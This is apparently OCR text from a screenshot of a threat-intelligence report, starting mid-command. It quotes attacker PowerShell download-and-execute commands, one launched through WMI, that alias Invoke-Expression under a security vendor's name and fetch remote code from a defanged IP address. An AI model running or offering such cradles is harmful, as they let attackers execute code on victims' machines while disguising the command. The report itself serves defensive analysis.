
Net.WebClient).DownloadString(‘[hxxp]:
//195.123.234[.]101:80/Sharepoint/Pick
ers.aspx’)
Meanwhile, the second execution instance, this
time from Windows Management Instrumentation
(WMI), is done via the following command:
/c powershell set-alias -name
kaspersky -value Invoke-
Expression;kaspersky(New-Object
Net.WebClient).DownloadString('[hxxp]:
//195.123.234[.]101:80/Microsoft/Onlin
e')